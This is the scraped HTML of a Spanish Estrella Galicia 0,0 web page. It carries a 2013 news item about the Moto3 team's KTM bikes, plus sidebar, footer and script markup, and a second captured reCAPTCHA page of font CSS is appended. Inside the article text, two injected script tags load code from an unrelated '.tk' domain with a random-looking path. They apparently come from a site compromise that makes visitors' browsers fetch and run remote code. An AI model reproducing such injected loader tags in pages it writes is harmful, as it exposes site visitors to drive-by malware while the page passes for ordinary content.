								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/" data-a2a-title="Las KTM salen de la fábrica"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Flas-ktm-salen-de-la-fabrica%2F&amp;linkname=Las%20KTM%20salen%20de%20la%20f%C3%A1brica" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Flas-ktm-salen-de-la-fabrica%2F&amp;linkname=Las%20KTM%20salen%20de%20la%20f%C3%A1brica" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">28 de marzo de 2013</div>
							</div>


														<div class="single-content"><p>El pasado 7 de marzo tenía lugar en Barcelona la presentación del Team <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://www.facebook.com/EstrellaGalicia00?directed_target_id=0" data-hovercard="/ajax/hovercard/page.php?id=177734905605724&amp;extragetparams=%7B%22directed_target_id%22%3A0%7D">Estrella Galicia 0,0</a> de Moto3. Además de tener al equipo al completo, también eran protagonistas las KTM con las que correrán esta temporada. Así salían de la fábrica de A Coruña para encontrarse con los pilotos que las harán rodar por todos los circuitos del Mundial.</p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/las-ktm-salen-de-la-fabrica/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/comment-reply.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-23 10:59:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mufa6wg8a99e
body_size: 48560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
